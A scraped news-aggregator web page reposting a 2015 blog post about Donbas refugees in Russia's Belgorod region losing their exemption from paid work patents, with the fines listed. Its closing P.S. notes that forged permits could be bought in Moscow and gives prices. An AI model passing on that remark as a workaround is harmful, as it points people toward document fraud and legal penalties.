

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/blognews/1433521574-zhitelyam-donbass-otmenyayut-lgoty-na-trudoustroystvo-v-rossii.html
body_size: 27653
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Жителям Донбасс отменяют льготы на трудоустройство в России - блогер</title>    <meta name="description" content="На днях знакомые беженцы поселившиеся в Белгородской области России сообщили, что теперь при трудоустройстве в России гражданам другой страны требуется получить патент - легальное разрешение на трудовую деятельность" />
<meta name="keywords" content="Украина, Россия, Донбасс, война, беженец, работа, льгота, Петербург, Москва, Белгород" />
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Жителям Донбасс отменяют льготы на трудоустройство в России - блогер" />
<meta property="og:description" content="На днях знакомые беженцы поселившиеся в Белгородской области России сообщили, что теперь при трудоустройстве в России гражданам другой страны требуется получить патент - легальное разрешение на трудовую деятельность" />
<meta property="og:image" content="http://uainfo.org/static/img/_/_/____245_500x317.jpg" /><meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
        <link href="/blognews/1433521574-zhitelyam-donbass-otmenyayut-lgoty-na-trudoustroystvo-v-rossii.html" rel="canonical" />    <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769508425-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-26-sichnya.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/617512457_4312209732438385_3775535765791031206_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769508425-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-26-sichnya.html"><span class="exclusive"></span>Підбірка блогожаб та фотоприколів від UAINFO за 27 січня</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41800_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">Корупція в Держприкордонслужбі: топпосадовців викрито на оде...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/2/3/23__21_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">Зеленський прибув до Швейцарії на форум у Давосі та зустріч ...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41775_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">ЧАЕС втратила зовнішнє електропостачання, пошкоджено лінії е...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616470981_4128330570750621_4787840043297082058_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">"Я обираю Україну". Зеленський скасував свій сьогоднішній ви...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616548542_1461343426001209_7118007814815983854_n__1__213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">Нові правила комендантської години: ТРЦ, заправки, аптеки зм...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <div class="main">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/blognews">Новини блогосфери</a> »
            
        </span>
    </div>
    <article class="article">
        <header><h1>Жителям Донбасс отменяют льготы на трудоустройство в России - блогер</h1></header>
        <div class="meta hit">
            <time>05.06.2015, 19:25</time> 
            <span class="circle_decor">•</span>
            <span class="hits_info" title="просмотров">
                <span class="ico"> </span>
                <span class="info">7283</span>
            </span>
            <span class="circle_decor">•</span>
            <a class="comments_info" href="#mc-container" data-cackle-channel="228896" title="комментариев">
                <span class="ico"> </span>
                <span class="info">3</span>
            </a>
        </div>
        <div class="text publication-text">
                            <p style="text-align: center;margin-top:0;">
                    <img src="//uainfo.org/static/img/_/_/____245_500x317.jpg" />
                                    </p>
                        <div class="publication-text-full">
                                                            <p>Жителям Донбасса отменяют льготы в России? Во всяком случае в одной из областей.</p>
<p>На днях знакомые беженцы поселившиеся в Белгородской области России сообщили, что теперь при трудоустройстве в России гражданам другой страны требуется получить патент - легальное разрешение на трудовую деятельность.</p>
<p>Стоимость патента составляет около 10 тысяч российских рублей, или примерно 4300 гривен.</p>
<p>Ранее жителям Донбасса вынужденным покинуть родные места давалась преференция - им для работы патент не требовался. Теперь же они крайней мере в Белгородской области отменены.</p>
<p>Впрочем и ранее в Москве и Санкт-Петербурге льгот не было и для легального устройства на работу требовался патент. Тогда это было вызвано стремлением оградить города от нашествия беженцев из Донбасса, так в первой волне многие ехали как раз в эти два города. Теперь похоже то же самое решили сделать и в Белгородской области.</p>
<p>Любопытно было бы узнать статистику переселенцев из Донбасса в Белгородской области.</p>
<p>Для справки: в случае нарушения Федерального закона от 24.11.2014 № 357-ФЗ "О внесении изменений в Федеральный закон "О правовом положении иностранных граждан в Российской Федерации" и предоставлении работы без патента нарушителям грозит штраф</p>
<p>до 5000 рублей - для граждан РФ использующих труд неграждан в личном хозяйстве;</p>
<p>до 50 000 рублей - для должностных лиц;</p>
<p>до 800 000 рублей - для юридических лиц (или приостановление деятельности на срок от 14 до 90 суток).</p>
<p>P.S. Но можно не расстраиваться - в прошлом году в Москве эти документы можно было купить, естественно поддельные)) Тогда были расценки от 500 до 1000 рублей, но могло и подорожать.</p>            </div>
                                                <p align="right"><a href="https://www.facebook.com/nikita.sinicin/posts/828077320617351" rel="nofollow" target="_blank">Nikita Sinicin</a></p>
                                        <br>
            <a href="javascript:void(0)" onclick="alert('Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter')" style="color: gray;font-style:italic;">Повідомити про помилку - Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter</a>
            <br><br>
            <style type="text/css">
                @media only screen and (max-width: 500px) {
                    .publication-text-full img {
                        max-width: 100% !important;
                        height: auto !important;
                    }
                }
            </style>


            <div class="orphhid">
                <script type="text/javascript" src="/static/js/orphus.js"></script>
            </div>
        </div>
        <div class="tags">
                                    <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%A3%D0%BA%D1%80%D0%B0%D0%B8%D0%BD%D0%B0" itemprop="keywords">Украина</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D1%8F" itemprop="keywords"> Россия</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%94%D0%BE%D0%BD%D0%B1%D0%B0%D1%81%D1%81" itemprop="keywords"> Донбасс</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%B2%D0%BE%D0%B9%D0%BD%D0%B0" itemprop="keywords"> война</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%B1%D0%B5%D0%B6%D0%B5%D0%BD%D0%B5%D1%86" itemprop="keywords"> беженец</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0" itemprop="keywords"> работа</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%BB%D1%8C%D0%B3%D0%BE%D1%82%D0%B0" itemprop="keywords"> льгота</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%9F%D0%B5%D1%82%D0%B5%D1%80%D0%B1%D1%83%D1%80%D0%B3" itemprop="keywords"> Петербург</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%9C%D0%BE%D1%81%D0%BA%D0%B2%D0%B0" itemprop="keywords"> Москва</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%91%D0%B5%D0%BB%D0%B3%D0%BE%D1%80%D0%BE%D0%B4" itemprop="keywords"> Белгород</a></p>
                            </div>
        <div style="clear: both;"></div>
        <a href="javascript:scroll(0,0);" style="margin-top: 35px;display: inline-block;float: left;"><img src="/static/imgs/arrow66.png" /></a>
        <div class="soc_block" style="clear:none;">
            <p align="right" style="line-height:normal;">
                Сподобався матеріал? Сміливо поділися <br>
                ним в соцмережах через ці кнопки
            </p>
            <script type="text/javascript">(function(w,doc) {
            if (!w.__utlWdgt ) {
                w.__utlWdgt = true;
                var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
                s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
                var h=d[g]('body')[0];
                h.appendChild(s);
            }})(window,document);
            </script>
            <div data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="disable" data-share-style="11" data-mode="share" data-like-text-enable="false" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.tw.gp.lj.tm." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.tw.wh.vb.tm." data-pid="1517985" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>

                    </div>
        <div id="uainfo_hist"></div>
        <script type="text/javascript">
            var el = document.getElementById('uainfo_hist');
            if (el) {
                var dateNM = new Date();
                var t = Math.floor(dateNM.getTime()/(1000*600));
                var HITSces=document.createElement('script');
                HITSces.type = 'text/javascript';
                HITSces.charset = 'UTF-8';
                HITSces.src='/hits/228896.js?t='+Math.random();
                el.parentNode.appendChild(HITSces);
            }
        </script>
    </article>
</div>
<div style="clear: both;"></div>

    <section class="news_by_theme">
        <h3 class="additional">Інші новини по темі </h3>
        <ul class="related">    
                                                                        <li>                        
                    <a href="/blognews/1769349497-zelenskiy-moskva-vikoristovue-bilorus-dlya-shantazhu-evropi.html">
                                                    <img src="//uainfo.org/static/img/_/l/_litva_1_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
